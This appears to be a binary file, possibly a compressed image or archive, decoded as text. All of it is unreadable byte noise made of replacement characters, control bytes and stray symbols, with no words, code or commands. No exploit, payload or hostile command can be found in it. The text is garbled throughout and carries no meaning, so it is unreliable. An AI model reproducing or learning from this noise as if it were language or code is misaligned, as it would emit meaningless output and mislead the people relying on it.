�q=2�q4�`�z���U�g`����ՎQ�����M� c��E����}�������O�J���axߖ�[������k�8ܸS#퇱�>�;˶�#��2ۼ"ft��� -Ǥ^���{7��~?�A�����I�}������=��#W��n���[��}�gy��.r�XX���-���z�?�È��mtM�^�ձZ���<�Է-��1��;a���{?+տ�8�h}d�@� �-@
W������R�G���+�Μ���flq���a�E���qg���� ���{�.x������w4{˪渿�S�nu�G9�)�<�ys��q��yo� m mSE�@of�F��*bDΒ&EY��8-��/Վ�͚?�O��ļ��q�q���kCQk����q�n���>G���Ye�2�k�t�\}d�7%p>���y�y�����e�Xn�^r�n�1_���3b�Q� ]K[l7�kP�^%x��Z��p��3+E�}�{;�<e�^��V�b�V۟�7e��'�lB�?o5�n� c��쮫���|�+-�+h�2�3Yn�i��}�+8��$f�*�/ ���_Yso���m��.nr��77zל�,3v���ӷ<�ͭ����b���/��q��O3}��������.�:� �y��r�ѰgB�_�D9� �}Ю�ç�C\CMP%6�6�!1�C��m|Ǜh� ��R�K�4� ��⹧�}���|{���+i���^_�~�y7�m+=����ź�霼Ҷ�n��}�_"�{��s���gxoV��������
P���C�/���~OO��^p��k[{2����bq�����3�;m�c�e!���-8��eos��q����B��O��o�m���� $�DK�ք(���y��\�����<I�i�ag��5����lx��W��u��S�b��f�����x��ݯ�^6�S���p�-�Ǹ�g6�e��Ӧd��x� �8-�d��o`�87��-�J��������A�
(��}W�W���.L�!�l6���P�����-��z����zN��]ٵ\7�^ω��2y��5��u�n���-��\� ���b�V�|�!����'��}�m[�o�$���$oVC��4��n�����?�^����I�}��q����K�2�8�k�����Y�C�e��h���V��#"��8.�ӿ�/����=�	������5>`ѱ��h����D��}��"���N9�mZ�����ݚ\����{%�>�hl}	�� ��Q�q�'
�h#�&vi�-hM �ڠm|S � ���ZImW�?�� �Y�#�7����s��3؏f3���;�&��?���ķ���}��Ik�,��]��[�-��N��؏���2���P=~���R�%���M��F�3���O]�7W��.xt����Y�k:������ո�}ֲ�������|������&�ryv3���O��ε�zG�����|\�r��r ���U<�@��ָ�j�����K�]m�m�n6��e����m\a��8�=�rnK��[m���C�6k)�yK�m�u�8��H�cu��+o����񥟊11���A5�
�Ѕ* 
����Ւxap%R��T5Q�X�{�  �;}��6�����y{�^k�����}����vQ����ʼ�����&�m��/�I�e�V:37y���۴���6��!�k�<Q ���A,���[���{��Z�� ���|���Y/��Wڸ�N�8{n���� {u��w>�K�q�K�n���e��k���.��2����h�7��w�{~�>���o`��vLv���IyR�� �-�Wa�N����������lV:N��l����|��'����� Z8����I�Wsk����)���z�6� �]}g�Jd4��;U@�U�ЋH4�@�L. V7~E�v5� �k]���a�vU�	TTJ���	t�#��m�3�~���_~߸'�����R��>��|�^�/�>�p��1�b�t^�랎��=�����Ѳ�� �1÷et4�P@F��c>���*��:vK��'�﹧���װ�%{��g�/��9�O�I�r�F��� �s�)b7)7G�m���c�y+;9�{ˬe��}��y=����˅]��-�s�ܦ��w����߶*��$EO��c�,wi?b�S�4��r�[�d��u��r6x�#��O����o�z�?����XȾ��o��z����@=y�ܮ���H��mj�T!�:B i��*|[����}	���-mAT�� %�2����g��|!����.�e���S֭��#���t�J�n!�/�=��o�ߑ�7���� �3X����'��o��x�sy�޽n�7��]����&�SH���cުzK1�_,gn!�8~I�~M�#�����3;F7�4�Յ���]��}w�n��� [�ٍ�w���Y^0�=��y�t�&������?�osڸV=��_᷼����?�k�lNM��q��aw�G������]��?����i��9��� w�Hn�m�d2y�vlfO�ز0���n$g����d^��>g�� T���l��`�j_�U%D�U����ZЦ��E�1���=�ɿe��J`�B�
�ͶRvۺo�2�)��F:��랹�w�~�m�����o�W�����,��n@� ^~Pֽ����y��w[:巹\3�.�5����l���-�d���?^�C�}������|���w�ܛE�gn�-��;[�Q�`p[.Gl��2���{�;�9��˟yS�1�LF�}���ŧc��ͷ4ix�̘�����fy���˫ɵpN��rS�6�<!�ǅ���vL�;�����;y������_^�i:O��ܯ�<{ͺا�6z�i���E�����KA�%�޿��,5��l�I�ر;Lw!��wjڽ���j�]��
=	����4���taR\�4˚(nZ�&F�)]sl��w�7�4�g��f���4s{"c)�A���_e��V����i�kܝ�鋈g�~ٸϐy?��S�U�isZ�[y����oN���Ŝ[g����Y�,׺���?=����%���v>��_c✦հ��[&k	����B��� ��a�l�� o����1z͛ӳY-g�r?�x��!�l�m���sx�u�7�z���y��NO/s�^_���v��a�-��rp\�_%�቞J�N��o\��2YlL�8��� %��Y80�>�/���蟽�m�N�q�d۽����$q� ��r���ߵ9�y�C�u�R,d�X�Ӱ���7���︁����k�@�I@�M#�EU%����f(F�~��mE�^�8�Hlw�3��n���W%�@����w��3xy�7;[�m���R�-��nq�����Ρ�^�`4�>�}���	�y�#���>�s3����>��ˌ��o��U�����q�� a��|Wór�ǯhS��c�c�mV�'�rV͛��Ase6kHَr�k��EOa�J�s)��������8k|������q�)n�a�p������<����;���@����i߲�9/a�����,��E�lV��=sɬ.�{{��=Kc�f��e'-��.q�_O=���i�n��#���w�s��8�]�����b�l�&*m�t��Z���C�Gu����^�y��)�ª�T��e ���X7#�Iq�v�1��[�����ў96Kt�`���^\>��*�t����;���� �㌖���E5�轶� }��&�cݕ��&�F7��.�o^66��si��5�_w�ϊ�{����^g�_N���N*��үx� ֿ��F澴�����=�x��۝3��S��s�'t�{��)�d�e��Z����f�-�+�Z籛5���M�������S�޳��-��힩�w��׿�� A�ow5����6r7}*�mq���EҾ���P�t.M�+�7�S�cD��{ܙ��'��wq����q��1z^,&*�d��f6��[U��ﳰ7������|�7{�cʶ&՗v���g�ٞo�����������ax��G���-��d��Ry;�=>v��򣃨�|T�<o6������2b��|����2~xd�.o�L"��9$��h�|m�6�m_o�1�\�R7���p�?�|ۍ�������8�W�h�~`�w����&F���ږ�����S�����{����}O�H�~��ힵr-Σ�r�����Z�c7O�/PG�y{����ax�-�l�}��^�r���� ��zG��oM�.㜙��d�����q�2[�KIk�A�i���W���/�q�K-Z�/���s`�z��Q���S��C��q���k,c?��r[����1�s͋�X7e��.��ɫ��V�|=���	�̳���`н0������[,l�x�@�v;��aв� E�Ƿ�Cf�/�z��^d����Fj�=�M�6è�5�L�'%�eD�c��;��,1L�e�c�+�㸶�"�1��ܾ���3�f��l�R����v\�.��\M����ʺ�ҳ���}g�E��_fgp��]�a����=���N�6�ꇻ��Z������W s>�6M�T�[��[x�8Cٻy�<���K�8�V������W�]����}#�������Q�����/�'����~�{��� `���?���w+�����ѵi}l� f�|�;�]���j����t�Ƒ��CM�v+�v����7�X^�|Å�X�Z��5��Z�\�o�q�m��.$��� � Q�,�ݔ�\��шf���vZ�6*������C�9kͲ;���sZ�����P�E�[���S��{���\ �q俑C���D�>����r	�f���]���X߫,u��h�e�����]����mU�-uƷ������|VC���m2�Hٲ�O�g�|����z^�bp}���^�-���?��_*�yf�lng� o������{g���� s|�ʗ[��ղ�nGq�í�[��ző�-�v�1��r��$}R����N��������/w�м���v�[�r����޼�=n�m���&���� b>���̟k��Ǿ�]�w��ܾ"��vrH���cǲ�9i1��g0�ld7��7o��Z޽�Y��uM�6�5lU���j׺�9��W���)���c��������� ��¶]���V�`5I�Y~ɐ��^c>��Mս�~�o,x��1{�t��s�1�D��H�*�6�2�7��Z댗�;��B��%����y%��_��dY+W�s����+�e.r��͆���G���Fn��֙e}{��-��}e�L�~㬗��?�ޗI����n/Ȝ��2���\����m��޽��[y+��|5���� �1٬W5�{��y��j��$��s�ֻ7뇛��L�����c��D9}�e����^Iw=��;`}����3<�c�}[�g��Gu�v������k[w�-����4V1�n�Q���|Y�ं�Y�!���C����&�g��5\��.���Xc���<%���X0���nN���{�>�8���	�����-74���6�;'��C�0�h�z��ny_#ú�����1�|LͶ�~���s��I@����Z�[6;�T70�!��_�jȮ�� ����V_��'���-�s/oZ��K�����ݞ����\�[�K,��6_Et��^��9�q�Y{����^�g����h�?��Ӈ�rM��#����j���k�;�����6���q/
����o��O�6��O��ף��=���O
l����f1�Ϻ9�p��^:|nd����cm�Դ>��7_����-�a��k�?i=�������ϫۏq!�%�2{�[����u�fV;ײ�)qo$��e��M�7�<_eqw��u��,��Ym�[�o��C�7�\6l��2��v�Q���c��{�xH9��]��s�ѧl�{E�5�O�x�>�����������$v�G��e6�;d,Ʊ��Ѳ��<%�������8�K����k���e�V�}v��ܖ��������"� ������%�W�B����u���Q^69~��n�9_Z�k���>�lk��� �m�c��)�Cq��ܶ+	���?���c��Q-��o�n%�,�k�.�����k<f3�>��������%�0ř����O^�����;#��k���k��\�[A�0O{�ϯ8�"�p�|�im�.5���4M�7\���殰�-�Z��mw���VX�v����o���~L6-,�R�q���~�hS���r���יbu�&�b-����(���d�\�n�駕2�W>��8?�6'+�_}7�Az��ٍ�,v�������_ѱZՕ�,�4VF������<�%�+�'�k��e�w���g�[ڹҷ���y��Gm���[��b5=�7c'q}��)�F(��a��x����̣���o�,xܭώyKڎ6��i{�?�S�~���� '��q�����?���?�q�� ��)f�we��W�v#�=���/k��\�������˹2���]��S���7�XR4Na�9Q�����)�^�i_�s�|���.q����ȼ��;+g�/�2��/�9[�Xu\w[��\����W�;|�}��Z=��H����;>C3�����[Y�l��6�{�Z��p�;�݊�v�K/3���MK������n�Y�>��s�O#˧sV1�ڰ�ڭ}� 6���B����l>��ִ:7���e�.���"q��M�A*+�[l��Z~)ߌmܱ�m�fN[H��������q�=�|QE�HʹŬnqE���=��q��k�������'�xch�ݻ1��&%�������}�i�%�n�->���U���5ę.`��ЏO������Dֶ�4N �t;���Ff'�����N��hc��O�?����Ǽh���M�^�j��1���buK>��tv��r���kh�gsY�(�]��r�{/�^�m2\F�~&�yj�ָ\S�l%։u#���8v�,��)��c�x�nq�^I�f�-�]�q�c/{ �^��uvfKI�)��������l�ɷ�Z<Bsw�?���'�"��J�Ar"��:f�a�n���lV��6���k�-�1��-����v��x�� 0��eoF�,�6��r�-�ݞ��&M�3�nt\�E��8��g�3i�0���z��yG9�s����/�o�x�m�܎Gc�2?X��ɂ��\�r��Ɯ}��o������ ��q�z�]de�Y/ e�Rkѯ��۳��ּ� {?��g�m�.f���{�c�wo8��2V���<�c����ɶv�6����n���[Xn��\<l9��j$Vn*��L&L�%�s/��g�Q�����y��+�C�ou�E��Z��[L�u��'�gr�/����A���>�2��s�&��̈�@�Q�Sǿ�sA��ͨ`�%�2��21Dq3�̰�����������6��f��x���� ��p�+a��;���P����>����#��񌹗������+� h�C�?w��ٹ�؟[�<�?'���ڤ�g�~?�y_A����U����e1����䰲X�c��,d��m0�����^�c#����ǻsM��c1:�k4�=��6�S��++��� �޲���M��,�QX���my}3W��SX��^L速#���`������\�2>��vZ6����nyE�x�D�}�Eն�#��q�n|C4��5�;ў�@f�5� &sVf��l�!�O˘�g�gm�{���6��
�3�:� )AN�UR�7�O���.[Y���z���_���٩}z����{^z���Z��ퟂs9�gy�lؙ/ύ�Y� �m����}q��a��{�����Œ|����sy��2��vV����j[�� ���%n>�˔�A��.8'�w��a���V��>�i���l^#��t�5�p�̇��\�0�w5���i��͟1���x��O������k�=M��]���&�m�g6�,�4z-��(z�ɼWe�����!$w7\}Ƽ��fu+rqf,�2a_�����=��mʻg�6�_fٹ�%�z/�;�����y[����͙�nܹ���{�0�%��c�d��`.rx�|������|����QF��@(�kN��5=�؞G��\Uݎ���\�w��_n��}��y��c��p���{$�M���)u��E��K����b��0���5\�'�m�绍�<��c�k ��7���q�3�഼��Ƙm�B�=n�-�3��-��Xu�_��\1�S�q�g����WCna�Irm�����7����;u<��N�q�ɸ�u�`���V�x����|n�&���-���f�M�><����6��7�� jq3%��L>ϧ�Z~Ï�C{��a����f��˗��|�v3a�a��Ըs��d��;/(f-u���㊼���^��S�Ƽe�k�Xy���bn��q9N�4w�_� � �(@������ �V�������}h����~չ��Sر��t�=�r�ٖ�p~��}km��Xj�ww�Y�C����`�������#�W;�2�Me	r��w��L�#��k3p�����/�{s��Q�Y��>�u>	�h|A����gko�g�A����[$?����1�-�>l�����wp�G,�V�v��2A`4��ǫv�m�[�����b��{�-' p�6�������#�fu��o�g�L�c���2�(�RK�:��gC����A��nu����ߔ�h���3c���N��^`v����I�p�q��H������B�Bp�|���{�'?�q~�Ǻf�1q����WlZ~�ɳgx_�y,F�6+3���״ޡz� &R�f�Cm����˝�#�}�]=�ke�6]]Z�@vѰ�r/�k�����g5�P�v�e�m�fm�76��]۶�츕��R�^1�I5���h􌁟×+e%���f��${�O%2�g.]:���r�O?fy�7̾��!r?������{�X�Nm\�Wg�_kX���N[9��u��Ɯͼ���60j�m�ю��~Qk���f�b�_�Otڰ�֥��������Ÿ�%�ѱZ�g;�5+�n�W�;^8����G�����̖����ycKn�d�r�W�C(s����_��$�T��=��p��l.�.yg�7�=��Ԭ4�T٫� �Z��X߳\8ӊ�w&ͫ�����r��{�j�q��kǛ�Cn�3)����X�#*K�m���s<�,�.��?��������FXas-��{_sc]b������+,��Z�ۼ�8�{ɮ.,�y���t��]^r��Oq�*s��?]:�Ǳ�m�z�"r��N����b�8#���[�F��:?[�}�m���"�n�+�C��o�=�M'�� p���,m��/i��4���Gq>Gr�욦O^��{(yw@۰�Ǟ����5K?������L_%�߭Q�^�l&�&{e�޹����x�s�����,�n#���r.xF�-E�ÚK�|,��[K<.pX{,�ͦ-sv�[0����� �|�?\�6�rۍ�'�k�v|����ogix��m0�I/�g�fc�m h����o��kK"�����̴���p�����:�&��mn��6��+[6��-����Q�\ݶx$tw�C=���{��{��ws�>�������
��@�d�� �k\8��v���|��q���<A�6��XMo/��c���Fl��y�]ܭy��16��<zDy#����x�/����F���7��?�;'f�� ���-��+5�f�k�;;W=r��j�/$��7�V�fϠ�%i��_���.,Y��E�#%����<���p�Kh��2\��s �E�j���=Z͏��I�l�V���z�)�u�K r�ޠ�G3�~�� ��n�����#�͉��c�֙kZ��+��� FJ�O�*	Z�K�]3�{����]E�h��vV0���e4��;8l�����1�r��=����vŵ���;W��M�[���N<�K����}����ݿ_t��>��ˇ��Z�.���f�m�XMok�wf�7�l�����K�x�u��w��Yk=������k_��CO����n�:��-��u�G�oXm�M�� �~�y�����/R�v-�G�_�^���O�Oe�#�m��l� ���k� ��X���Ŋ�Ew�᰺� -b�m,uܗ�d`��"���3��ǟm˙$T�!�Ż#e��Xj�q��<���Ŧ������{W zْ��}����kQ��7:��M~��[���>k]g&oclwq�ʒ�<16O��c��� �;W����/x�K�w���;��p] �s����C�u���ثGe��o�-O/,�Z>JW��yW;�����l�3�G}�������]�<������Hd�o1L���>�����<�_!����14�\k62���6ћ)dWk��m�Fm������5����I�>�sW�Ee�|]��S�.��3rև��^����?YsZ�����{��9T[���ylf����ٶ�����aof|�\#ď������|I����탱7��̑��)C�|`�ghz������e�y3�s���}S�s|�\7��$�|q��+��_��)��<G����}}�/�K�������ߪ>�e4�����O��TCf�Y�{W���hyl�ƅ�.lm(�6F�!�,SCu|�|]�`c�Ἁ�%gw%�
�(�����r�\�����[Yam���x�nm�t�B�z8���X�1�I����m���L�����\�"�+m��;)�I�ཡ����w�0��� ��,6Hw�-�ޓ�l<q�̋���n�~��]�M����4��[F�س��Kݻ%����Muugo����kV�nm.�U�C�������mkt˶�^U���1^i�����ݶ����X֭l�޽9�����q>���Lm��o�ō�����6�6���
��+���5��I�&s�#kQkk����A>᮶��c�Wd�b���Ц9ҿ��I�L}��ג6�YmM۝����6����� 95�K4��#]�i�1�,����q�Z�*���2;��	��ki����kvG�h�;\��>GF�`�,��i�vwEǳk�\����ה�>��h��/��$�9����}�կ}C�������9-�� ���]��mL��#�ǋ������۹�6[�Apod��1ǉl�Ɗ��H1�.��!�o.qg��e�͎�� �R�����nˌY`�פmޫ�ƈdf:�h����[�����o�����426��k�=�a� x�������9K	��$2^�ټZ��dp�IT�sb����kh�bm/�����0Et���m$*KH"���؛�Yp,�YWrO{��}ԥ	�]�(�\]5�|�ܾ6���rR��-.n&�/h�s�k��Z���Y�' �xK�2�7���p͖��6���ߤ��։�1�27��g�\[�/�b���b��Gd�kƶ��ٱ�+�V�k=ݶ�,O|�����.鲶f�q7�~�r%�R�͋}7X����-�jsa��k�yi0�M�l}���af�1�R�<3"��7x��]�B氷Ė��4�|U��6��MԎm�,c������1���MW)#`1�?[e������P�h��{K%��ٚ�F���	a��ݾ8DwOg�H#tc̻����.$�g�?�H[av؝�o��`�Q�=�g��k�9u� ���oU��׍�ѽ� �y]��c��Q��{)���6K��Ȗ��Q�	�g��������&\,�E35љҹ�E+��m/�-�d����?R����s�M����V
,>n)ƻ�u��?/��9�_ĺ��)b6� (�+I��T�������
�G���I]KrpxF�c��)^�#���!�4�	�Π 5ŞQc���27B�Ǳ���ت�8!�-�%���{�3g�m�{M��bs������Z��:�F����������|�h�t��W���9\G/�9�'*������~�z��9M�}N��� h��g����G��w���r��B��Ƨ�ŭ�6I��u����\E�ܕ��W+��1,��F]F��M �߬���s��W����O�[֯�#�i5_��N����[�}��5�薓�⿷@�_9dlo#��C�k��[#<���y;��p.���ŷ��pإp��_�[VH����l<Fm��x{���E �(���Ʀ7Ķ'�P�������pdo�Vv��a{|B�cd{���DK��k"��8�"s����Qx1�GjMѰ}�ŋg���VG��t�)>��י8��O������|��}�D�b�x�Z������M7/���3%$��6iM�sZ,�ȉ��8:F��s���Ö"�3q��B�:iɧ����n�8k��fO%k�����/��|��U���6y��P�-�Og����q}k�[��l���}_���}`��=��0�yW���5�;�����9+�_v8��ndм�����q���+����U�B�,7̻��lt� h��ŝ/������q;"��2G��������#%0���}�����(⅗���E��&$�^B�O�0�u�!��4����(nG"�}����Z��&kX���E�y���:e�9[�]ק��q��/5Y�5��f��׮���f�z��ܽ,��I��g�[�X��A$��s1�� ��r�5�ƅ�@E$���-�������鎽�Ay#[�3��Kg���8>r�Ia~��Z��ș+���ݴmv"Y\�o�epb���/��r�H�b��Ց��=K��}\�����rX�@�mx�^r	`f6H���_#�$�- m����h/�{�/�ώ���-i���.F����U�;H�۱��%����o����me� \�3��ച�~"�Z�$l�k�k�R����t_�Y|NJq:�%b�ה������>G��$HȤ�1lr�ˇ�7!��A��!�u?M�5Ƹ���Y�b���@�-���ܞMװ�>��)�2�mp�Om��19�[��Yϭ����e$	�b��a����q�jY;�bE���B��\6�RMwk��)f�����$֗�a��kd�{�3r��d1�:�dm�۶��pW�W�.�?fu�E���]sh��o�x���ٯ�{����dp
+�l����o������|�lW�A��̱�?�)�$+�G��HǶⒶ� ��Om,�0>s#����irL�~O�o-���Q�vH۫`ۆA<gt�9	�5ۇ�o:d�-��9R�n���ۋ�Cw�9�Ѳid�>Sی&.1�M��{���t�^e�t.�V�;�8ߓ�R�n��3l�uMȎխk�k��ͥ�v�g�Yَ�鸜|VP�F׏�7�08���LQ��'f�5�k��ڣm��͵�U�;F����sEޭ�������� e��6�=j�6߾�w��:]���^�i<|�fق�uN،|�����\����2��Iuo�r��5���a����ٲ�E��G��&ݸm�i�W8LE���-4�H��){5�i����F%��O+-�ȇ5�Hc�^�K�cq�4n�ptsO'�(�N��HeƳ���e$Y(d�f�M��n9}o����l�I���� ]�Z�j��l���e-屸���6�)l�+{�v�2���[˕��b�W��}-��t6�trx��/����\�(㶲�D���l.�6��������	sN�݇כk��C.۟�a������x쯭ad�ٹi���τ5�q�g�w\m��o����lq��+.(���z�]5�mzn�/����}��nD�i��͑�����Y��y{(��<��ǜ�}���o��ﴓS��<��g��7�\�g:��ٸH��T��x�� ����x��,�tfwO�o�  s؞�T������� 6s$r	���Gk}����q�d����Ny�<7�h��� N�4���n��孵9d�I��s�-���z&�ћ��Dm��-3YBo��o�k��������ι?��*+vFZBs@U����a}�bV�9���[�o�ӛ�[�ˇԷ�CV���J�U��YYA������nK�>b�+vG���乗b�=�Dձ{ˮ����'��������Om}׼<V���ř���ci�껦��m�9L����5�#)���oi�8�v']o��FFւ����k���-�mlɃ�^+q'�L��e��$WPH�&mY�#��bm[�?�nݍ��ů�7'�3��世�s{����m�h�se�Ҳ�"�o��l���ܱ�#.��Ŵ�e�6���[۱�z��ς����Yh�"�팭�-.�k�jq�-O��?��G�2��{#��{5��\�~U�m��z��կp�V���ݡ��m���=��E����Ϟ���4-2]sH�"�9#��j���G�� y��'�k���|1�լ�04F��<����ax6A�p�ʡ�^=��n��dm��[�--��
h�@����8�qm��6CL���6�&��bG�>l��_eൃ%�\�Os~n��:���5blLsg�k�%�%ނܭ�ɗ�a/��9�lf,u��Z��2���'�݋"��ۈ��2�;��"Rḓ���\rc$�����o���[��5�x v_�9J NsKy{Яmx*���͛����Ėx���5�����s��VX�n�����mÅp�y�]�d���+~7�����>�� ����ӽm��������bq��ٛv�צ05Ε�ke��J|��r��c��ckW�d:X�l�'�&�UK?��6���']�2(��,.��,���ms�{����VX�F&;K��ɲ(��x�s�3D�T7�8~f��i���r�w�~׋��wM)�k�����O�ֺ�!ns]�&�C#e|�1��������V���{+f4а<�4N��A$Q���'���>O����f�����J�e�}6z��]�I���m�+��u���';�����lf�Ǻ��^�[����U�͚��G8��1��q���ϊK������ 49�g�dB����,p��	q.g��*Ej:!2tmRZ5�m����2'�6ܻ�D�Iaq�c�Ŀ%����VX�}�N���\>6x���p���I&@ܖ=ц�R�s;]�-.ž�k�;cF�̑��s<�R[k��iMf)���lL{D`Ȋ�(��~&Ҡ���6��PU�r6o�_nr2�p�Z^c�c��m�|��3�~˓�ֽT�M�N�#�eqZ��2;<C��c�B�~i^���큪	P�x�E�֖���L�s�k���ױ�c�xk{*������*������\����)[��}��q=��㛊��t�d2�<c�kZ��"V:���;�Ήַr��A~@�K��X+,q=�����QX0�m��i0�|ˣ�{[o�s� �q0�#��SH%�_�H$���� Ց� ��_ݐ��w� �q�� ��?�� ����{?���!����F�� �d�/�� �?�o���\��������?��h��� l�B���� d��Ր���o� �� ���'� ��0� �� ����ߗd�� ������ \?�� �� ������ �?�_�j?�'̟��� ? c�c'H��hڍ�P�sD@���j`aƚx�7N�~��'���2�0��"1f��Lg5x�d����T�'ƊJ�Rr:wS��:EId�ވ�s�ST��"E4����#�c�xT��;����0�0��������9Q쀦	���ʩ�CT��
�UJ,�5*`�B��N/�,i+�����8_/TX0�n�K '�YF뮁F�E���e뙥�MQ�>xz^7e�LV��ִ��դ���<�B��n�B��O�mB�MUD拳��!��[�헴�����6�_U�$�nk���O��~=�#�04��5��	o����o���b	�ͮ�ӓ�S�?�v�S[?��{#����s�sQ:g�Ii�
h����aa����v���Hxا�W,����$�O�D�H�G[��trE�����GR}��'���(a5N\�����C��ʎ��:NCO�KG��@�'��n\YA�nNS�+r�
-Ѿ��$�<h����(N�p梁[e���ɸ�zy�z6Y�m ��k�[TΣ9�S�77��Uև/�>�D� $�����ˌn�֟}�輪-��Q�h��;�
K"��89�5�t�U��:O��]}%��â5�2�ԟB��J`[ػ�{v;��+��a�� #_D\�pd275Jm�h�t����L�z���s��?]�my����7wDZ�	�g�Ө���y)�+��/5!t���HC�n�-S�g�ƨ\��d�HD.�ƫeq���v��?x������Ѓ+�ָ�6����/��*.y[-QQF�ڠ `��L��y�pąը��O�u�@����ǒ3��!�苄�1��0!�N�i�#��(�u(<�?�m�a1��pՓ6��bt�H�Q⊠:��>���/�]�o��!����v����lG͗fＰ��tR�����-�0m0���a0����uV�� ����0B!ܨǥ�W�x�z�s��1�F�-(8��R#A�,$+����o�Tx�u;�"��1�tǽ!A_P'�	��'2�]��P�2?$v �)���F���k�C�=���DnI@Qv��Y�-3���]�����v�Z�t��AO%���Ϳ�hch.y?�T��� �X��0�%@��rD!�J�A������N�up5�� �(�hN���s�{h���i��S�N1T���j�����\����a>H��TB{�������w,��n���� ����\5���C��VY���X���dO|}�.s̫o���8m���F�.��2�Ô����扰��>�@ �uL C�!����]��}i�^p��!�9�oL�Q(� 2�[�.��UL��Q11�����)h�*���������F5T&�V=� $;�\j6�.���c���C�>�l&&m5b���[���r�W�w>�� ���yh��t/�H)��a���5nz�98���q�ۛ�%h�R�`���6IE�i/��	ŏ��)�P!�Q�N/��X?�si��Y9N�S(gܡ�m�ܴ���U�~-��p.x�w����<�Ɗ��`��^9
#oj�`5 2��L�أ8�d}sN��{ͽ'���к�f�F�CI���4Oqs��A�o���-J�	�� "⒁���[_��4
K�!1�#e�	 ��nJ��ѽ���WF�${WZiu�X@�3��uo脈�NJ3_S�$�B�K#�rɀ�YFW4蒭��y1C�;'���T��N*�}2���D�I�ӕ���@����WP�D���I�0|YJ`N	}Q؏r��ﯢ��?D��y��1\�h�]}(� ��r�|��&@��B �3�Lh�l9��'%���E9����0����7��k�5�]$���)��!h~���V�2�:(�j�������c��hS +�&㢐�O�3"4:!���Ki�N���_U7����u��]W~�.�-�o烧R�62�6GN��/��%�qҟQD�Ʃ���ёA��������9�.�`�HBa���&�\d�P%1���N������^=t�17A�&�>�N���W mV�36�x�6��`7����s��L�p v���pU��E��A�A�*�t(�$+��#v�Y�6F� ڪ_m��&�]Z��1�;��@�~��6~*�J�Il8]7SC�`M�W�*�m�J&�%H溕Y>�hr�%�����?,��rN3��W)�U�K���]�u��;�ȫ_uE������,��	;&��a�a)������J)b��ZGV��}r�	 �r0w�Ӓ���o�:ȧ�=������F���� 9N�9-���D*��e��d�9c*2N5���-T/7Fܗb�C�y�����S;���n�Ȋ[ʪr�#�`6C�m�L��z�pP'o�����*���&LT���n�t�$|F�V�ۋMF�a�0)�<���J�ѡ7�4c
Te�	�v�%���N����al'��1L���f���Vp6�ҭ���r�#��DGH*��n��d�3�pwUN�.\S��l9 mn���u�>�����&]_v��N0`����Ŵ��)�һ���z[�e�@Sl��x@ �'Q)�'Љ�p| �U�vTS�&2��pG�xi}ݰ]��u�M�(:��pa2#K���A� �O4H��W�h� 5�0�x�Q��$��k���w/�����	�$�P� �(�?�EL#]$�	�g~f��B��D��rL=�FQO�"ڍ�á��u
tzj� HE�P�Q���
�ip��S��H�F�ߡ`����kbF�����M�R�UW�
S�
�>G(�"p�T�+�l��8<�T-�����ܨ��L�&% �;���"�4����R�sW��#��FIC����@�@l���* � �!���Q@�C��`�L&�4dUQ��<j���&���%�k����@�5�����k�9O�$�@u#�@�rPW�!EEp�n��"S����=p�L!QE=��bƈC�,=� ���K��m�ȴa�֜�uD���t�:qL ���Y��N�'�Z���|Ӑ�_��xR�`�>i��L��?�`F��a8 �ރR�����	���� ��ֻ�����$,I�DH��r�6_R�����8��N����E�(���$Օa0	�AD �l�ȗ��S��"���H�B=0��P ic4��Ox^*��uU���f���-��
����to���J ��҄�3¬��mFj�/g ��S�0}���h�D	�1.�پJe���M���Jx�˷���
i�x�xQ`�Uֳ�5�V�D�>j0,uep�����7��fS�T`.P�p�=�.�W������4Q��uFI��	���� ̘��8� Bkń��N��p �A�;|���g�5x.X��Zw�)�'��Ta
	
�X!?�=��LР�gt �����ꢩA��pS�V��}x��
q�"ЧBx��6�es�g滤��CB��!;U6h�\��#�؄K�6v��_��K&�'u�?��P��:��(�����SEn�����<�
x7ZF�<���]��U��@�K�5V�B�Z7�S�FNi��L��h���3��辚�Q�&enF����j�I��r����Yӭ�=��� �q�A��E�9���	Q)�P	Mp�(�UhwQ�1}wB����Oz�v��>���]��P2c�,`�Y\�ʜ$QF.�f���䅶�q�N��D�M�TSR1,����2-\(���F��.^i�S��(�`��Bb��z�����?���F�^�%�OL@��
d��$4��Th�v�ܖ@	!�� ��@d�$aT6S�T�N��oth��@R^��A�LBu-����6���Q!J��n�ƌ��&`���Pp���]|i辐���Մ5֝G��F�D��Q�m\�L�����/䰵�ɮ����N���ET�d�z�AuFL����i���ҏ<$� D� pF���������kq|���#�/�B�'�O��)��]K��5W+86��4e�1�%~��Ph�)ª`S	N(2��U*G�pYt���uN�x��6;`A.A�z!�)��(]e����Pa�F�v��C;�%FyQ�HN.p-�&�B~J	��LS;��uE�-�r��I�|j��S��9D�*�Kn�g~h��m���$��\�V��.<K�m̟5e�Ň���7'0��8s�|'�����`�来2�Ll�r3�T���m*�{A�rPC�����>	��ծi�N�Z9'׃�&ŝ��Ө�� P�$�~��.����p��B6�z��~k�7"?� H�9#$Wb��mȵ�����-<����:�<��K�iz �m���F!3Wkl��0�;&!�=�Oi�b�뮎��% �Ǌ��j*&L0��h|^�1|� Bk�}�5�@�O�ZHreQ��b>��&s�B�EM] 83�S�\3sE�jP/�"Ua9	���}I��B����{��;9@�g�&��V���|�Qp�Uu:���e�5Q,<l��sA�$��Lc�G
sϲ��E��6�{� 	j�@��J!�wPf�:s�(S���bpu*0f���BaA9�u�Uܹ��Մ�M����N�%� c\>>�Gl�?�ϕWM����϶ʎ)N��!��:@]WY}N0�<cD�rRӴr_T�� �� Oz=/iu��z�Tqȅ$�]m܁�qg�Lk�a����)N$��T@���_�9Mm�9�^G��)��ei�*c�-�D$/�OwBu]�c��H)����y���(�M�q����,���t��Lh�.-��߅H�2�����l��Ԣ�8:��*P%���o��>�<rC��B��M�iУ�e�gc���B�+�<�τ	��2W �����'|'��r>�Q�~�h��pHp�"�Pp%̭t�@X����"JcP�U*�$�{0>���'L�����4���uO��m��\�gr��<�A���Z��S4�� ټ
:ax'�ɋ�������D.���DH�J�+��'0��l!U?�i��P�[!��=�F��
���S�͈B�s�5 t��jWP>XUrOi4�V[pn���j�_�6�p�A��H��J�"�5���N�A�M��W���&%n�8M��##`��Q:uT�:u(�9��4��)�W>i��=���������|x
